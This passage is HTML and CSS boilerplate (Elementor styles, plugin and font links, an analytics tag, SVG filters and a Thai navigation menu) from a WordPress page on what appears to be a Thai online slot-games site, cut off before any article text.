        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        padding: 20px 0px 20px 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-4e83466a
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-206
        .elementor-element.elementor-element-5c86abb0
        > .elementor-element-populated {
        padding: 0px 0px 0px 0px;
      }
      .elementor-206 .elementor-element.elementor-element-5433299f {
        --alignment: center;
        --grid-side-margin: 20px;
        --grid-column-gap: 20px;
        --grid-row-gap: 0px;
        --grid-bottom-margin: 0px;
        --e-share-buttons-primary-color: #ffffff;
        --e-share-buttons-secondary-color: rgba(47, 55, 89, 0.7);
      }
      .elementor-206
        .elementor-element.elementor-element-5433299f
        .elementor-share-btn {
        font-size: calc(1px * 10);
      }
      .elementor-206
        .elementor-element.elementor-element-5433299f
        .elementor-share-btn__icon {
        --e-share-buttons-icon-size: 2em;
      }
      .elementor-206
        .elementor-element.elementor-element-5433299f
        .elementor-share-btn:hover {
        --e-share-buttons-secondary-color: #4632da;
      }
      .elementor-206 .elementor-element.elementor-element-a6d0a4f {
        --spacer-size: 50px;
      }
      .elementor-206 .elementor-element.elementor-element-7cc2332b {
        text-align: center;
      }
      .elementor-206
        .elementor-element.elementor-element-7cc2332b
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-206 .elementor-element.elementor-element-631cf809 {
        text-align: left;
        color: #3d4459;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 300;
        line-height: 1.6em;
      }
      .elementor-206 .elementor-element.elementor-element-dfec616 {
        border-style: solid;
        border-width: 1px 0px 1px 0px;
        border-color: rgba(159, 163, 173, 0.2);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        padding: 20px 0px 20px 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-dfec616
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-206
        .elementor-element.elementor-element-c424ba9
        > .elementor-element-populated {
        padding: 0px 0px 0px 0px;
      }
      .elementor-206 .elementor-element.elementor-element-4b5084a {
        --alignment: center;
        --grid-side-margin: 20px;
        --grid-column-gap: 20px;
        --grid-row-gap: 0px;
        --grid-bottom-margin: 0px;
        --e-share-buttons-primary-color: #ffffff;
        --e-share-buttons-secondary-color: rgba(47, 55, 89, 0.7);
      }
      .elementor-206
        .elementor-element.elementor-element-4b5084a
        .elementor-share-btn {
        font-size: calc(1px * 10);
      }
      .elementor-206
        .elementor-element.elementor-element-4b5084a
        .elementor-share-btn__icon {
        --e-share-buttons-icon-size: 2em;
      }
      .elementor-206
        .elementor-element.elementor-element-4b5084a
        .elementor-share-btn:hover {
        --e-share-buttons-secondary-color: #4632da;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items:not(.elementor-inline-items)
        .elementor-icon-list-item:not(:last-child) {
        padding-bottom: calc(50px / 2);
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items:not(.elementor-inline-items)
        .elementor-icon-list-item:not(:first-child) {
        margin-top: calc(50px / 2);
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items.elementor-inline-items
        .elementor-icon-list-item {
        margin-right: calc(50px / 2);
        margin-left: calc(50px / 2);
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items.elementor-inline-items {
        margin-right: calc(-50px / 2);
        margin-left: calc(-50px / 2);
      }
      body.rtl
        .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items.elementor-inline-items
        .elementor-icon-list-item:after {
        left: calc(-50px / 2);
      }
      body:not(.rtl)
        .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items.elementor-inline-items
        .elementor-icon-list-item:after {
        right: calc(-50px / 2);
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-item:not(:last-child):after {
        content: "";
        height: 100%;
        border-color: #666666;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items:not(.elementor-inline-items)
        .elementor-icon-list-item:not(:last-child):after {
        border-top-style: solid;
        border-top-width: 1px;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-items.elementor-inline-items
        .elementor-icon-list-item:not(:last-child):after {
        border-left-style: solid;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-inline-items
        .elementor-icon-list-item:not(:last-child):after {
        border-left-width: 1px;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-icon {
        width: 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-icon
        i {
        font-size: 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-icon
        svg {
        --e-icon-list-icon-size: 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-text,
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-text
        a {
        color: #000000;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        .elementor-icon-list-item {
        font-family: "Montserrat", Sans-serif;
        font-size: 16px;
        font-weight: 300;
      }
      .elementor-206
        .elementor-element.elementor-element-35d9d43c
        > .elementor-widget-container {
        padding: 25px 0px 15px 0px;
      }
      .elementor-206 .elementor-element.elementor-element-2a040551 {
        text-align: center;
      }
      .elementor-206
        .elementor-element.elementor-element-2a040551
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-206
        .elementor-element.elementor-element-2a040551
        > .elementor-widget-container {
        padding: 30px 0px 5px 0px;
      }
      .elementor-206 .elementor-element.elementor-element-d582486 {
        --grid-column-gap: 30px;
        --grid-row-gap: 30px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__card {
        border-width: 0px;
        border-radius: 22px;
        padding-top: 15px;
        padding-bottom: 15px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__text {
        padding: 0 23px;
        margin-top: 15px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__meta-data {
        padding: 10px 23px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__avatar {
        padding-right: 23px;
        padding-left: 23px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__title,
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__title
        a {
        color: #4632da;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        text-transform: capitalize;
        line-height: 1.5em;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        .elementor-post__title {
        margin-bottom: 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-d582486
        > .elementor-widget-container {
        margin: 35px 0px 35px 0px;
        padding: 0px 0px 0px 0px;
      }
      @media (max-width: 1024px) {
        .elementor-206
          .elementor-element.elementor-element-1a44a431
          > .elementor-container {
          min-height: 650px;
        }
        .elementor-206
          .elementor-element.elementor-element-1a44a431
          > .elementor-shape-bottom
          svg {
          height: 195px;
        }
        .elementor-206 .elementor-element.elementor-element-1a44a431 {
          padding: 0% 5% 0% 5%;
        }
        .elementor-206 .elementor-element.elementor-element-79f09392 {
          padding: 0px 30px 0px 30px;
        }
        .elementor-206 .elementor-element.elementor-element-5433299f {
          --grid-side-margin: 20px;
          --grid-column-gap: 20px;
          --grid-row-gap: 0px;
          --grid-bottom-margin: 0px;
        }
        .elementor-206 .elementor-element.elementor-element-4b5084a {
          --grid-side-margin: 20px;
          --grid-column-gap: 20px;
          --grid-row-gap: 0px;
          --grid-bottom-margin: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-206
          .elementor-element.elementor-element-1a44a431
          > .elementor-container {
          min-height: 500px;
        }
        .elementor-206 .elementor-element.elementor-element-1a44a431 {
          padding: 10% 5% 0% 5%;
        }
        .elementor-206 .elementor-element.elementor-element-79f09392 {
          padding: 20px 20px 0px 20px;
        }
        .elementor-206 .elementor-element.elementor-element-5433299f {
          --alignment: center;
        }
        .elementor-206 .elementor-element.elementor-element-5433299f {
          --grid-side-margin: 20px;
          --grid-column-gap: 20px;
          --grid-row-gap: 0px;
          --grid-bottom-margin: 0px;
        }
        .elementor-206 .elementor-element.elementor-element-4b5084a {
          --alignment: center;
        }
        .elementor-206 .elementor-element.elementor-element-4b5084a {
          --grid-side-margin: 20px;
          --grid-column-gap: 20px;
          --grid-row-gap: 0px;
          --grid-bottom-margin: 0px;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.4"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.6.1"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/posts/1482"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <link
      rel="wlwmanifest"
      type="application/wlwmanifest+xml"
      href="https://pgslot.guide/wp-includes/wlwmanifest.xml"
    />
    <meta name="generator" content="WordPress 6.1.1" />
    <link rel="shortlink" href="https://pgslot.guide/?p=1482" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%259a%25e0%25b8%2597%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2582%25e0%25b8%258a%25e0%25b8%2584-%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%259a%25e0%25b8%2597%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2582%25e0%25b8%258a%25e0%25b8%2584-%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <link rel="pingback" href="https://pgslot.guide/xmlrpc.php" />
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
  </head>

  <body
    data-rsssl="1"
    class="post-template-default single single-post postid-1482 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-6 elementor-page-206 full-width-content"
    itemtype="https://schema.org/Blog"
    itemscope
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-dark-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0.49803921568627" />
            <feFuncG type="table" tableValues="0 0.49803921568627" />
            <feFuncB type="table" tableValues="0 0.49803921568627" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.54901960784314 0.98823529411765"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB
              type="table"
              tableValues="0.71764705882353 0.25490196078431"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-red">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 0.27843137254902" />
            <feFuncB
              type="table"
              tableValues="0.5921568627451 0.27843137254902"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-midnight">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0" />
            <feFuncG type="table" tableValues="0 0.64705882352941" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-magenta-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.78039215686275 1" />
            <feFuncG type="table" tableValues="0 0.94901960784314" />
            <feFuncB
              type="table"
              tableValues="0.35294117647059 0.47058823529412"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-green">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.65098039215686 0.40392156862745"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0.44705882352941 0.4" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-orange">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.098039215686275 1" />
            <feFuncG type="table" tableValues="0 0.66274509803922" />
            <feFuncB
              type="table"
              tableValues="0.84705882352941 0.41960784313725"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                      loading="lazy"
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"
                      >
                        <a href="https://pgslot.guide/" class="elementor-item"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          class="elementor-item"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="single-post"
          data-elementor-id="206"
          class="elementor elementor-206 elementor-location-single post-1482 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-1a44a431 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle"
            data-id="1a44a431"
            data-element_type="section"
            data-settings='{"background_background":"classic","shape_divider_bottom":"waves"}'
          >
            <div class="elementor-background-overlay"></div>
            <div
              class="elementor-shape elementor-shape-bottom"
              data-negative="false"
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 1000 100"
                preserveAspectRatio="none"
              >
                <path
                  class="elementor-shape-fill"
                  d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
